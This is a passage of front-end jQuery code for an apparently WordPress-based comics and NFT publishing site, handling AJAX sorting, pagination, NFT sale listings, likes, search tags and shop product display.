}

function showlastpopup()

{

    jQuery("#end_comic_popup").removeClass("hide");

}

function restore_account(id)

{

    jQuery.ajax({

        type: "POST",  

        url: landopublishing_js_object.ajaxurl, 

        dataType: 'json',

        async: false,

        data: {

            action : 'restore_user_accont',

            

            id:id

    

        },

        success:function(datares) {

            //alert(data);

            //var datares = jQuery.parseJSON(data);

            window.location.href = datares.message;           

        },

        error: function(){

                

        }

    });

}

function showloginmessage(url)

{

    jQuery(".loginmodal").removeClass("hide");
   // jQuery(".loginmodal #main-form").attr("style","display:block !important;opacity:1 !important");
   jQuery(".loginmodal .redirectlink").val(url);
   //jQuery(".login-modal").addClass("lp-modal");
   //jQuery(".login-signup").removeClass("hide");
   // setInterval(function() { window.location.href=url}, 3000);

}

function update_user_details(metakey,metavalue)

{

    jQuery.ajax({

        type: "POST",  

        url: landopublishing_js_object.ajaxurl, 

        dataType: 'json',

        async: false,

        data: {

            action : 'update_user_details',

            metavalue:metavalue,

            metakey:metakey

    

        },

        success:function(datares) {

            //alert(data);

            //var datares = jQuery.parseJSON(data);

            

        },

        error: function(){

                

        }

    });

}

function toggleFullScreen() {

    if ((document.fullScreenElement && document.fullScreenElement !== null) ||    

     (!document.mozFullScreen && !document.webkitIsFullScreen)) {

      if (document.documentElement.requestFullScreen) {  

        document.documentElement.requestFullScreen();  

      } else if (document.documentElement.mozRequestFullScreen) {  

        document.documentElement.mozRequestFullScreen();  

      } else if (document.documentElement.webkitRequestFullScreen) {  

        document.documentElement.webkitRequestFullScreen(Element.ALLOW_KEYBOARD_INPUT);  

      }  

    } else {  

      if (document.cancelFullScreen) {  

        document.cancelFullScreen();  

      } else if (document.mozCancelFullScreen) {  

        document.mozCancelFullScreen();  

      } else if (document.webkitCancelFullScreen) {  

        document.webkitCancelFullScreen();  

      }  

    }  

  }

  function IsEmail(email) {

    var regex = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;

    if(!regex.test(email)) {

      return false;

    }else{

      return true;

    }

}

// redirect to link on div click (applies to all pages)

function redirect_link(link)

{

    window.location.href = link;

}
function sale_popup()
{
    jQuery(".nft_sale_popup").removeClass("hide");
}
function cancel_nft_sale_popup()
{
    jQuery(".nft_sale_popup").addClass("hide");
}

function allow_nft_sale(status,ele,lockedid,userid) //,user_id,transaction_id)

{
    var error = 0;
if(status == 1)
{
    if(jQuery(".sale_coins_value").val() != "" && jQuery.isNumeric(jQuery(".sale_coins_value").val()))
    {
        error = 0;
    }
    else 
    {
        error = 1;
    }
}
    if(error == 0)
    {
        jQuery.ajax({

            type: "POST",  

            url: landopublishing_js_object.ajaxurl, 

            dataType: 'json',

            data: {

                action : 'allow_nft_sale',

                lockedid: lockedid,
                status: status,
                userid: userid,
                coinval: jQuery(".sale_coins_value").val(),
            },

            success:function(data) {

                if(status == 1)

                {

                   
                    jQuery(".allow_sell_nft_" + lockedid).html("Remove Listing");
                    jQuery(".allow_sell_nft_" + lockedid).attr("onclick","allow_nft_sale(0,this,"+ lockedid +","+ userid +")");
                }

                else 

                {

                  jQuery(".allow_sell_nft_"+lockedid).html("Sell");
                  jQuery(".allow_sell_nft_"+lockedid).attr("onclick","sale_popup()");

                }
                jQuery(".nft_sale_popup").addClass("hide");

            },

            error: function(){

                    

            }

        });
    }

}

// nft useer page sort option click

function nft_user_sort_options(ele)

{

    

    jQuery(".nft_user_sort_options li a").removeClass("active");

    jQuery(".nft_user_sort_options div").removeClass("active");

    jQuery(".nft_user_sort_options li a").removeClass("current_sort_selected");

    jQuery(".nft_user_sort_options div").removeClass("current_sort_selected");

    jQuery(ele).addClass("active");

    jQuery(ele).addClass("current_sort_selected");

    jQuery(".mobile_nft_user_sort_option div").removeClass("active");

    jQuery(".mobile_nft_user_sort_option div[sort_value="+ jQuery(ele).attr("sort_value") +"]").addClass("active");

    jQuery(".sortmoile").html(jQuery(ele).html());

    jQuery(".nft_user_sort_options_span").html(jQuery(ele).html());

    get_nft_profile_page_count();

    get_nft_profile_page();

}

function get_nft_profile_page_count()

{

    jQuery.ajax({

        type: "POST",  

        url: landopublishing_js_object.ajaxurl, 

        dataType: 'html', 

        async: false,

        data: {

            action : 'get_nft_users_series',

            onsale: jQuery("#chibis .user_sale_notsale_filter .active").attr("onsale") ,

            sort_value: jQuery("#chibis .current_sort_selected").attr("sort_value"),

            is_count:1,

            pageSize:'',

            pageNumber: ''

        },

        success:function(data) {

            jQuery(".total_count_div").html(data + " Chibis");

            jQuery(".total_nft_pages").val(data)

        },

        error: function(){

                

        }

    });

}

function get_nft_profile_page()

{

    jQuery('#nftlist_user_pagination').html("");

    jQuery('#nftlist_user_pagination').pagination({

        dataSource: landopublishing_js_object.ajaxurl + '?action=get_nft_users_series&onsale='+jQuery("#chibis .user_sale_notsale_filter .active").attr("onsale") +'&sort_value=' +jQuery("#chibis .current_sort_selected").attr("sort_value")+"&is_count=0",

        showGoInput: true,

        showGoButton: true,

        locator: 'items',

        totalNumber: jQuery(".total_nft_pages").val(),

        pageSize: 16,

        callback: function(data, pagination) {

            

            jQuery(".nft_user_data").html("");

            for(var counter=0; counter < data.length; counter++)

            {

                jQuery(".nft_user_data").append(data[counter]["htmldata"]);

            }

            

        }

    })

}

 // nft sort option click

 function nft_sort_options(ele)

 {

     

    jQuery(".nft_sort_options li a").removeClass("active");

    jQuery(".nft_sort_options div").removeClass("active");

    jQuery(".nft_sort_options li a").removeClass("current_sort_selected");

    jQuery(".nft_sort_options div").removeClass("current_sort_selected");

    jQuery(ele).addClass("active");

    jQuery(ele).addClass("current_sort_selected");

    jQuery(".sortheading").html(jQuery(ele).html());

     if(jQuery('input[name=bitseries-nft-list-tags]').val() != "")

     {

         var tagsvalues = jQuery.parseJSON(jQuery('input[name=bitseries-nft-list-tags]').val());

         console.log(tagsvalues);

         var series_id = '';

         for(var series_coount=0;series_coount < tagsvalues.length; series_coount++)

         {

             series_id =series_id +  tagsvalues[series_coount]["value"] + ",";

         }

     }

     else 

     {

         series_id = $(".nft_tabs_data .active").attr("aria-controls"); 

     }

     get_nft_series_count(series_id,jQuery(".sale_notsale_filter .active").attr("onsale"),jQuery(".current_sort_selected").attr("sort_value"));

     get_nft_series(series_id,jQuery(".sale_notsale_filter .active").attr("onsale"),jQuery(".current_sort_selected").attr("sort_value"));

 }

 function nft_sort_options_bottom(ele,series_id)

    {

        jQuery(".ul_nft_dropdown_span").html(jQuery(ele).html());

        jQuery('#nftlist_pagination').html("");

        jQuery.ajax({

            type: "POST",                 // use $_POST request to submit data

            url: landopublishing_js_object.ajaxurl,      // URL to "wp-admin/admin-ajax.php"''

            async: false,

            data: {

                action : 'get_nft_series_bottom',

                series_id: series_id,

                onsale: '',

                sort_value:jQuery(ele).attr("sort_value")

            },

            success:function( data ) {

                jQuery(".nft_detail_page_listing").html(data);

            },

            error: function(){

                

            }

        });

       

    }

    function get_nft_series_count(series_id,onsale,sort_value)

    {

        jQuery.ajax({

            type: "POST",                 // use $_POST request to submit data

            url: landopublishing_js_object.ajaxurl,      // URL to "wp-admin/admin-ajax.php"''

            async: false,

            data: {

                action : 'get_nft_series',

                series_id: series_id,

                onsale: onsale,

                sort_value:sort_value,

                is_count: 1,

                pageNumber: -1

            },

            success:function( data ) {

                if(data == 0)

                jQuery(".total_nft_pages").val(1);

                else 

                jQuery(".total_nft_pages").val(data);

                jQuery(".total_nft_value").html(data + " Chibies" );

            },

            error: function(){

                

            }

        });

    }

    function get_nft_series(series_id,onsale,sort_value)

    {

        jQuery('#nftlist_pagination').html("");

        jQuery('#nftlist_pagination').pagination({

            dataSource: landopublishing_js_object.ajaxurl + '?action=get_nft_series&is_count=0&series_id='+series_id+'&onsale='+onsale+ '&sort_value=' + sort_value,

            showGoInput: true,

            showGoButton: true,

            locator: 'items',

            totalNumber: jQuery(".total_nft_pages").val(),

            pageSize: 16,

            callback: function(data, pagination) {

                

                jQuery(".nfttabpane .active .nftlist_data").html("");

                if(data.length == 0)

                jQuery('#nftlist_pagination').html("");

                for(var counter=0; counter < data.length; counter++)

                {

                    jQuery(".nfttabpane .active .nftlist_data").append(data[counter]["htmldata"]);

                }

                

            }

        })

        

        /*jQuery.ajax({

            type: "POST",                 // use $_POST request to submit data

            url: landopublishing_js_object.ajaxurl,      // URL to "wp-admin/admin-ajax.php"''

            async: false,

            data: {

                action : 'get_nft_series',

                series_id: series_id,

                onsale: onsale,

                sort_value:sort_value

            },

            success:function( data ) {

                jQuery(".nft_series_listing").html(data);

            },

            error: function(){

                

            }

        });*/

     

    }
    function suggestionItemTemplate(tagData){

        return `

            <div ${this.getAttributes(tagData)}

                class='tagify__dropdown__item ${tagData.class ? tagData.class : ""}'

                tabindex="0"

                role="option" >

               

                <strong>${tagData.name}</strong>

               

            </div>

        `

    }
    function valuesdata(seriest_type)

    {



     /*   var seriesValues = [];

        

        if(seriest_type == "both")

        {

            var seriesValues1 = [];

            var stype = ['bitseries','bookseries','kidseries'];

            var series1 = [];

            var series2 = [];

            var series3 = [];

            for(stypecnt=0;stypecnt < stype.length;stypecnt++)

            {

                jQuery.ajax({

                    type: "POST",                 // use $_POST request to submit data

                    url: landopublishing_js_object.ajaxurl,      // URL to "wp-admin/admin-ajax.php"''

                    async: false,

                    data: {

                        action : 'get_bitseries',

                        seriest_type: stype[stypecnt]

                    },

                    success:function( data ) {

                        console.log(data);

                        if(stypecnt == 0)

                            series1 = (jQuery.parseJSON(data));

                        else  if(stypecnt == 1)

                        series2 = (jQuery.parseJSON(data));    

                        else  if(stypecnt == 2)

                        series3 = (jQuery.parseJSON(data));    

                        

                    },

                    error: function(){

                        

                    }

                });

            }

            seriesValues1 = jQuery.merge(series1,series2);

            seriesValues = jQuery.merge(seriesValues1,series3);

        }

        else { 

            jQuery.ajax({

                type: "POST",                 // use $_POST request to submit data

                url: landopublishing_js_object.ajaxurl,      // URL to "wp-admin/admin-ajax.php"''

                async: false,

                data: {

                    action : 'get_bitseries',

                    seriest_type: seriest_type

                },

                success:function( data ) {
                    console.log(data);
                    seriesValues  = jQuery.parseJSON(data);

                    

                },

                error: function(){

                    

                }

            });

        }
*/
      //  alert(seriesValues);
      var mainArray = [];
      console.log(jQuery(".bitseries_data .series-parent").length);
      jQuery(".bitseries_data .series-parent").each(function(){
        var temparray = [];
        
        temparray['value'] = jQuery(this).find("a").attr("seriesid");
        temparray['name'] =  jQuery(this).find("a").attr("name_series");
        temparray['termlink'] =  jQuery(this).find("a").attr("href");
        console.log(JSON.stringify(temparray));
        mainArray.push({value: jQuery(this).find("a").attr("seriesid"), "name":jQuery(this).find("a").attr("name_series"),"termlink":jQuery(this).find("a").attr("href")});
     });
      console.log(mainArray);
        return  (mainArray); /*seriesValues; [{

            "value": 1,

            "name": "Justinian Hattersley",

            

        },

        {

            "value": 2,

            "name": "Antons Esson",

        

        }];*/ 

    }

jQuery(window).load(function(){
    // this is for the series page listing 

    jQuery('#customquanity').keyup(function(e)
                                {
    if (/\D/g.test(this.value))
    {
        // Filter non-digits from input value.
        this.value = this.value.replace(/\D/g, '');
        
    }

    jQuery(".wooquantity input").val(this.value);
    });
    jQuery(".product-detail-nav a").click(function(){
        jQuery(".product-detail-nav a").removeClass("active");
        jQuery(this).addClass("active");
        jQuery(".tabsproduct").addClass("hide");
        var tabsattr = jQuery(this).attr("tabsattr");
        jQuery("." + tabsattr ).removeClass("hide");
    })
    jQuery(".quantity-increase").click(function(){
        
        var qval = parseInt(jQuery(".wooquantity input").val());
        qval = qval + 1;
        jQuery(".wooquantity input").val(qval);
        jQuery("#customquanity").val(qval);
    });
    jQuery(".quantity-decrease").click(function(){
        var qval = parseInt(jQuery(".wooquantity input").val());
        qval = qval - 1;
        if(qval >=0)
        {
        jQuery(".wooquantity input").val(qval);
        jQuery("#customquanity").val(qval);
        }
    }); 
    if(jQuery('input[name=bitseries-list-tags]').length > 0)

    {
        setTimeout(function(){
        var input = document.querySelector('input[name=bitseries-list-tags]');

        if(jQuery('input[name=bitseries-list-tags]').hasClass("bitseries"))

            var seriest_type = "bitseries";

        else if(jQuery('input[name=bitseries-list-tags]').hasClass("bookseries"))

            var seriest_type = "bookseries";            

            else if(jQuery('input[name=bitseries-list-tags]').hasClass("kidseries"))

            var seriest_type = "kidseries";            

            else 

            var seriest_type = "both";                        

        var tagify = new Tagify(input,

            {

                tagTextProp: 'name', 

                enforceWhitelist: true,

                skipInvalid: true,

                templates: {

                //  tag: tagTemplate,

                    dropdownItem: suggestionItemTemplate

                },

                dropdown: {

                    closeOnSelect: false,

                    enabled: 1,

                    classname: 'users-list',

                    searchKeys: ['name']  // very important to set by which keys to search for suggesttions when typing

                },

                whitelist:valuesdata(seriest_type),

        

        });

        tagify.on('change', function(e){

            

        if(e.detail.value != "")

            {

                

                //window.location.href = e.detail.termlimk;

                jQuery ('.clear-all-button').removeClass ('hide', 0.2);



                jQuery ('.clear-all-button').addClass ('show', 0.2);

                jQuery ('.search-form-icon').hide ();

                jQuery ('.search-form').addClass ('filled', 0.1);

                var tagsvalues = jQuery.parseJSON(e.detail.value);

                console.log(tagsvalues);

                var series_id = '';

                for(var series_coount=0;series_coount < tagsvalues.length; series_coount++)

                { 

                    window.location.href = tagsvalues[series_coount]['termlink'];

                    series_id =series_id +  tagsvalues[series_coount]["value"] + ",";

                }

                
                jQuery(".total_bitseries_pages").val(tagsvalues.length);

                
                jQuery(".search-bitcomics").val(series_id);

                bitbooks_search_sort();

            }

            else 

            {

                jQuery ('.clear-all-button').addClass ('hide', 0.2);



                jQuery ('.clear-all-button').removeClass ('show', 0.2);

        

                jQuery ('.search-form-icon').show();

                jQuery ('.search-form').removeClass ('filled', 0.1);

                
                jQuery(".search-bitcomics").val("");

                bitbooks_search_sort();

            }

        });

        document

        .querySelector ('.tags--removeAllBtn')

        .addEventListener ('click', tagify.removeAllTags.bind (tagify));
    },3000);
    }
  
});
jQuery(document).ready(function ($) {
    $(document).click(function(event) {
    if($(".loginmodal").length > 0)
    {
        console.log($(event.target).attr("class"));
    if ( $(event.target).hasClass('login-signup') ) {
        
        $(".loginmodal").addClass("hide");
    }
}
});
     jQuery(".scrolltop_fireclaw").click(function(){
        
        jQuery('html, body').animate({
            scrollTop: 0
        }, 2000,function(){
       jQuery(".scrolltop_fireclaw").addClass("hide");
        });
                jQuery('html, body').trigger("click");
         
    }) ;
    /*$(".sereissort").click(function(){
        if(jQuery(this).attr("valuetext") == "newest")
        {
            jQuery(".sort-text-data").html("Oldest");
            jQuery(".sereissort").attr("valuetext","oldest");
            var items = $('.episode-item');
            items.sort(function(a, b){
                return +$(b).attr('order') - +$(a).attr('order');
            });
                $('.list-group').html('');
            items.appendTo(jQuery('.list-group'));
        }
        else if(jQuery(this).attr("valuetext") == "oldest")
        {
            jQuery(".sort-text-data").html("Newest");
            jQuery(".sereissort").attr("valuetext","newest");
            var items = $('.episode-item');
            items.sort(function(a, b){
                return +$(b).attr('order') - +$(a).attr('order');
            });
                $('.list-group').html('');
            items.appendTo(jQuery('.list-group'));
        }
    });*/
   $(".nav-search-input").keydown(function(event){ 
        var id = event.key || event.which || event.keyCode || 0;   
        
        if (id == 13 || id == "Enter") {
            window.location.href = '/?s=' + $(".nav-search-input").val(); 
        }
    });
    $(".searchimg").click(function(){
        $(this).parent().find(".searchicon").toggleClass("searchactive").focus;
        $(this).parent().find(".nav-search-input").val("");
        });
   if($(".woocommerce-form-coupon-toggle").length > 0)
   {
       $(".woocommerce-form-coupon-toggle").appendTo($("#customer_details"));
       $(".checkout_coupon ").css("display","none !important");
       $(".checkout_coupon ").appendTo($("#customer_details"));
       $(".checkout_coupon ").attr("style","display:block !important");
   }

    /* bitbooks listing page - header sorting options clikc handler */

    $(".bitbooks_header_sort_option li a").click(function(){

        var sort_option = $(this).attr("sort-option");

        $(".bitseries_sortvalue").html($(this).html());

        $(".bitbooks_header_sort_option li a").removeClass('bitseries_sort_selected');

        $(this).addClass("bitseries_sort_selected");

        bitbooks_search_sort();

        $(".sort_select_span").html($(this).html());

    });

    $(".bitbooks_header_sort_option div").click(function(){

        var sort_option = $(this).attr("sort-option");

        $(".mobile-dropdown span:eq(0)").html($(this).html());

        $(".bitbooks_header_sort_option div").removeClass('bitseries_sort_selected');

        $(this).addClass("bitseries_sort_selected");

        $(".sort_select_span").html($(this).html());

        bitbooks_search_sort();

        $ ('#series-list #sort-modal').toggleClass ('hide', 0.1);

        $ ('#series-list .overlay').toggleClass ('hide', 0.1);

    });

    /* bitbooks listing page -  bitbooks search textbox event */

    $("#search-bitcomics").keyup(function(){

        bitbooks_search_sort();

    });



    bitseries_like();

    
    /* initialize pagination */ 

   // initializepagination(1);
   if($('#prodcut_pagination').length > 0 )

   {
        $(".product_dropdown li a").click(function(){
            $(".dropdowntext").html($(this).html());
            var sortattr = $(this).attr("sortattr");
            if($(".total_products_pages").val() != 0)
                 product_search(sortattr);
        });
        $(".mobileproductdropdown div").click(function(){
            $(".dropdowntext").html($(this).html());
            var sortattr = $(this).attr("sortattr");
            if($(".total_products_pages").val() != 0)
                 product_search(sortattr);
        });
        
      $(".prevpagination").click(function(){
        $(".paginationjs-prev").trigger("click");
      });
      $(".nextpagination").click(function(){
        $(".paginationjs-next").trigger("click");
      });
      $(".go-to-button").click(function(){
          $(".J-paginationjs-go-pagenumber").val($(".go-to-input").val());
        $(".J-paginationjs-go-button").trigger("click");
      });
      if($(".total_products_pages").val() != 0)
      {
            product_search("newest");
          
       }
       
   }
    if($('#bitbooks_pagination').length > 0 )

    {

        var seriestype = $("#series-list").attr("seriestype");

        

        if(seriestype == undefined)

            seriestype = "bitseries";

           $('#bitbooks_pagination').pagination({

            dataSource: landopublishing_js_object.ajaxurl + '?action=bitseries_sorting&seriestype='+ seriestype +'&sort_option='+ $(".bitbooks_header_sort_option:visible .bitseries_sort_selected").attr("sort-option") +'&search_val='+ $("#search-bitcomics").val(),

            showGoInput: true,

            showGoButton: true,

        locator: 'items',

            totalNumber: $(".total_bitseries_pages").val(),

            pageSize: 16,

            callback: function(data, pagination) {

                $(".bitseries_data").html("");

                if($(".total_bitseries_pages").val() == 0)

                {

                    $('#bitbooks_pagination').html("");

                }

                else 

                {

                    $('#bitbooks_pagination').css("display","block");

                }

                for(var counter=0; counter < data.length; counter++)

                {

                    

                    var html = '<div class="col-6  col-sm-6 col-md-6 col-lg-3   series-parent "><div class=" series-item position-relative"><a href="' + data[counter]["link"] +  '"  seriesid="'+ data[counter]["termname"] +'" name_series="'+  data[counter]["termname"] + '"><div class="series-img"><img class="img-fluid" src="' + data[counter]["series_image"] +  '"></div></a></div>'

                    $(".bitseries_data").append(html);
               //     tagify.addTags({value: data[counter]["termname"], "name": data[counter]["termname"]});
                }

                

            }

        })
        
    }
   
    if($('#nftlist_pagination').length > 0 && $(".total_nft_pages").val() > 0)

    {

        

        $('#nftlist_pagination').pagination({

            dataSource: landopublishing_js_object.ajaxurl + '?action=get_nft_series&series_id='+ $(".current_query_var").val() +'&onsale=&sort_value=' + $(".current_sort_selected").attr("sort_value"),

            showGoInput: true,

            showGoButton: true,

            locator: 'items',

            totalNumber: $(".total_nft_pages").val(),

            pageSize: 16,

            callback: function(data, pagination) {

                $(".nfttabpane .active .nftlist_data").html("");

                for(var counter=0; counter < data.length; counter++)

                {

                    $(".nfttabpane .active  .nftlist_data").append(data[counter]["htmldata"]);

                }

                

            }

        });

        

    }

    

       

    function product_search(sortattr)
    {
        $('#prodcut_pagination').pagination({

            dataSource: landopublishing_js_object.ajaxurl + '?action=get_products&sortattr='+ sortattr+'&productcatid='+$(".productcatid").val(),
 
            showGoInput: true,
 
            showGoButton: true,
             locator: 'items',
 
            totalNumber: $(".total_products_pages").val(),
 
            pageSize: 16,
 
            callback: handleprodyctclick
 
        });
        
    }
function handleprodyctclick(data, pagination) {
                
                $(".shop_product_page_listing").html("");
                if(pagination.pageNumber == 1)
                 {
                     var spage = 1;
                     if(spage >  $(".total_products_pages").val())
                     spage =  $(".total_products_pages").val();
                     var epage = 16;
                     if(epage >  $(".total_products_pages").val())
                     epage =  $(".total_products_pages").val();
                    
                 }
                 else 
                 {
                     var spage = (pagination.pageNumber - 1)*16;
                     var epage =( (pagination.pageNumber - 1)*16 + 16); 
                     if(epage >  $(".total_products_pages").val())
                         epage =  $(".total_products_pages").val();
                 }
                $(".showinfor").html("Показувати " +  spage + "-" + epage + " з " + $(".total_products_pages").val());
             
             for(var counter=0; counter < data.length; counter++)
             {
                 var html = '<div class="col-6 col-sm-6 col-md-6 col-lg-3 series-parent "> <div class=" series-item position-relative"> <a href="'+data[counter]["link"]+'"> <div class="series-img"> <img class="img-fluid" src="'+data[counter]["series_image"]+'"> <div class="product-name"><a href="'+data[counter]["link"]+'">'+data[counter]["termname"]+'</a></div> <div class="sale-price-main">';
                 if(data[counter]['saleprice'] != "")
                 html +=  ' <div class="product-sale-price"> <a href="'+data[counter]["link"]+'">₴ '+ data[counter]['price']+'</a> </div>';
                 else 
                 html +=  ' <div class="product-sale-price"> <a class="nosaledecoration" href="'+data[counter]["link"]+'">₴ '+ data[counter]['price']+'</a> </div>';
                 if(data[counter]['saleprice'] != "")
                 html +=  '<div class="product-price"> <a href="'+data[counter]["link"]+'">₴ '+ data[counter]['saleprice'] +'</a> </div>';
                 
                 html += '</div>';
                 if(data[counter]['stockmessage'] != "")
                 {
                    html +=  '<div class="stock-message"> '+ data[counter]['stockmessage'] +'</div>';
                 }  
                 html += '</div> </a> </div> </div>';
                 
                
                 $(".shop_product_page_listing").append(html);
                // alert($(".shop_product_page_listing").html());
             }
             $(".shoppag").removeClass("hide");
             $(".topheader").removeClass("hide");
            }
    // this is for the nft series page listing 

    assing_bitlist_nft_tags();

    function assing_bitlist_nft_tags()

    {

        if($('input[name=bitseries-nft-list-tags]').length > 0)

        {

            var input = document.querySelector('input[name=bitseries-nft-list-tags]');

            if(jQuery('input[name=bitseries-nft-list-tags]').hasClass("bitseries"))

                var seriest_type = "bitseries";

            else if(jQuery('input[name=bitseries-nft-list-tags]').hasClass("bookseries"))

                var seriest_type = "bookseries";        

                else if(jQuery('input[name=bitseries-nft-list-tags]').hasClass("kidseries"))

                var seriest_type = "kidseries";        

                else 

                var seriest_type = "both";

                  

            var tagify = new Tagify(input,

                {

                    tagTextProp: 'name', 

                    enforceWhitelist: true,

                    skipInvalid: true,

                    templates: {

                    //  tag: tagTemplate,

                        dropdownItem: suggestionItemTemplate

                    },

                    dropdown: {

                        closeOnSelect: false,

                        enabled: 0,

                        classname: 'users-list',

                        searchKeys: ['name']  // very important to set by which keys to search for suggesttions when typing

                    },

                    whitelist:valuesdata(seriest_type),

            

            });

            tagify.on('change', function(e){

                if(e.detail.value != "")

                {

                    var tagsvalues = jQuery.parseJSON(e.detail.value);

                    console.log(tagsvalues);

                    var series_id = '';

                    for(var series_coount=0;series_coount < tagsvalues.length; series_coount++)

                    {

                        series_id =series_id +  tagsvalues[series_coount]["value"] + ",";

                    }

                  // here call api for total pages

                  //  $(".total_nft_pages").val(tagsvalues.length);

                    get_nft_series_count(series_id,$(".sale_notsale_filter .active").attr("onsale"),$(".current_sort_selected").attr("sort_value"));

                    get_nft_series(series_id,$(".sale_notsale_filter .active").attr("onsale"),$(".current_sort_selected").attr("sort_value"));

                }

                else 

                {

                    series_id = $(".nft_tabs_data .active").attr("aria-controls"); 

                    

                    get_nft_series_count(series_id,$(".sale_notsale_filter .active").attr("onsale"),$(".current_sort_selected").attr("sort_value"));

                    get_nft_series(series_id,$(".sale_notsale_filter .active").attr("onsale"),$(".current_sort_selected").attr("sort_value"));

                }

            })

        }

    }

  
   

    

    //tagify.on('dropdown:show dropdown:updated', onDropdownShow)

    //tagify.on('dropdown:select', onSelectSuggestion)

   

    function copylink() {

 

        console.log("inside");

        var $temp = $("<div>");

        jQuery("body").append($temp);

        $temp.attr("contenteditable", true)

             .html(window.location.href).select()

             .on("focus", function() { document.execCommand('selectAll',false,null); })

             .focus();

        document.execCommand("copy");

        $temp.remove();

        //$("#lt_purchase_Popup").html("");

     

    }

    function bitbooks_search_count()

    {

        var seriestype = $("#series-list").attr("seriestype");

          

          if(seriestype == undefined)

              seriestype = "bitseries";

          

        $.ajax({

            type: "POST",                 // use $_POST request to submit data

            url: landopublishing_js_object.ajaxurl,      // URL to "wp-admin/admin-ajax.php"''

            async: false,

            data: {

                action : 'bitseries_sorting',

                seriestype: seriestype,

                sort_option: $(".bitbooks_header_sort_option li .bitseries_sort_selected").attr("sort-option"),

                search_val: $("#search-bitcomics").val(),

                pageNumber: '',

                pageSize: '',

                is_count: 1

            },

            success:function( datares ) {

                //var data = $.parseJSON(datares);

                if(datares > 16)

                $(".total_bitseries_pages").val(datares);

                else 

                $(".total_bitseries_pages").val(0);

            },

            error: function(){

                

            }

        });

    }

    //function for bitbooks ajax search and sort 

    function bitbooks_search_sort()

    {

        bitbooks_search_count();

          $('#bitbooks_pagination').html("");

          var seriestype = $("#series-list").attr("seriestype");

          

          if(seriestype == undefined)

              seriestype = "bitseries";

          //    alert(seriestype );



//alert($(".total_bitseries_pages").val());

        $('#bitbooks_pagination').pagination({

            dataSource: landopublishing_js_object.ajaxurl + '?action=bitseries_sorting&seriestype='+ seriestype +'&sort_option='+ $(".bitbooks_header_sort_option:visible .bitseries_sort_selected").attr("sort-option") +'&search_val='+ $("#search-bitcomics").val(),

             showGoInput: true,

            showGoButton: true,

           locator: 'items',

            totalNumber: $(".total_bitseries_pages").val(),

            pageSize: 16,

            callback: function(data, pagination) {

                $(".bitseries_data").html("");

                if($(".total_bitseries_pages").val() == 0)

                {

                    $('#bitbooks_pagination').html("");

                }

                else 

                {

                    $('#bitbooks_pagination').css("display","block");

                }

                for(var counter=0; counter < data.length; counter++)

                {

                    

                    var html = '<div class="col-6  col-sm-6 col-md-6 col-lg-3   series-parent "><div class=" series-item position-relative"><a href="' + data[counter]["link"] +  '" seriesid="'+ data[counter]["termname"] +'" name_series="'+  data[counter]["termname"] + '"><div class="series-img"><img class="img-fluid" src="' + data[counter]["series_image"] +  '"></div></a></div>'

                    $(".bitseries_data").append(html);

                }

                

            }

        })

       /* $.ajax({

            type: "POST",                 // use $_POST request to submit data

            url: landopublishing_js_object.ajaxurl,      // URL to "wp-admin/admin-ajax.php"''

            async: false,

            data: {

                action : 'bitseries_sorting',

                sort_option: $(".bitbooks_header_sort_option li .bitseries_sort_selected").attr("sort-option"),

                search: $("#search-bitcomics").val(),

                page: 0

            },

            success:function( datares ) {

                var data = $.parseJSON(datares);

             $(".bitseries_data").html("");

                bitseries_like();

                   

                   for(var counter=0; counter < data.length; counter++)

            {

                

                var html = '<div class="col-6  col-sm-6 col-md-6 col-lg-3   series-parent "><div class=" series-item position-relative"><a href="' + data[counter]["link"] +  '"><div class="series-img"><img class="img-fluid" src="' + data[counter]["series_image"] +  '"></div></a></div>'

                $(".bitseries_data").append(html);

            }

            },

            error: function(){

                

            }

        });*/

    }

    

    //function for bitbooks ajax like 

    function bitseries_like()

    {

        

        $(".bitseries-like-button").click(function(event){

            event.preventDefault();

            var ele = $(this);

            $.ajax({

                type: "POST",                 // use $_POST request to submit data

                url: landopublishing_js_object.ajaxurl,      // URL to "wp-admin/admin-ajax.php"''

                async: false,

                data: {

                    action : 'bitseries_like',

                    series_id: $(this).attr("bitbook-id"),

                    liked: $(this).attr("liked"),

                },

                success:function( data ) {

                    if( $(ele).attr("liked") == "yes") {

                        $(ele).attr("liked","no"); 

                        $(ele).attr("is_bitbook_liked","yes"); 

                    }

                    else if( $(ele).attr("liked") == "no")

                    {

                        $(ele).attr("liked","yes");

                        $(ele).attr("is_bitbook_liked","no"); 

                    }

                    

                    

                   $(ele).html('<path d="M10.0003 17.7917L8.79199 16.6917C4.50033 12.8 1.66699 10.225 1.66699 7.08333C1.66699 4.50833 3.68366 2.5 6.25033 2.5C7.70033 2.5 9.09199 3.175 10.0003 4.23333C10.9087 3.175 12.3003 2.5 13.7503 2.5C16.317 2.5 18.3337 4.50833 18.3337 7.08333C18.3337 10.225 15.5003 12.8 11.2087 16.6917L10.0003 17.7917Z" fill="#CFD8DC"/>');

                },

                error: function(){

                    

                }

            });

            

        })

    }

   $(".mobile_user_sale_notsale_filter div").click(function(){

        $(".mobile_user_sale_notsale_filter div").removeClass("active");

        $(this).addClass("active");

        $(".user_sale_notsale_filter div").removeClass("active");

        $(".user_sale_notsale_filter div[onsale="+ $(this).attr("onsale") +"]").addClass("active");

        $(".user_sale_notsale_filter").trigger("click");

        $("#status-modal").addClass("hide");

        $(".overlay").addClass("hide");

        $(".statsudropdown").html($(this).html());

   });

    $(".user_sale_notsale_filter").click(function()

    {

        

        $(".mobile_user_sale_notsale_filter div").removeClass("active");

        $(".mobile_user_sale_notsale_filter div[onsale="+ $(".user_sale_notsale_filter active").attr("onsale") +"]").addClass("active");

        $(".statsudropdown").html($(".user_sale_notsale_filter active").html());

        get_nft_profile_page_count();

        get_nft_profile_page();

    });

    // function sale and  not sale filter 

    $(".sale_notsale_filter").click(function(){

        if($('input[name=bitseries-nft-list-tags]').val() != "")

        {

            var tagsvalues = jQuery.parseJSON($('input[name=bitseries-nft-list-tags]').val());

            console.log(tagsvalues);

            var series_id = '';

            for(var series_coount=0;series_coount < tagsvalues.length; series_coount++)

            {

                series_id =series_id +  tagsvalues[series_coount]["value"] + ",";

            }

        }

        else 

        {

            

            series_id = $(".nft_tabs_data .active").attr("aria-controls");

        }

        get_nft_series_count(series_id,$(".sale_notsale_filter .active").attr("onsale"),$(".current_sort_selected").attr("sort_value"));

        get_nft_series(series_id,$(".sale_notsale_filter .active").attr("onsale"),$(".current_sort_selected").attr("sort_value"));

        //get_nft_series("");

    });

    // function to buy system NFT

    $(".buy_nft_user_popup").click(function(){

        

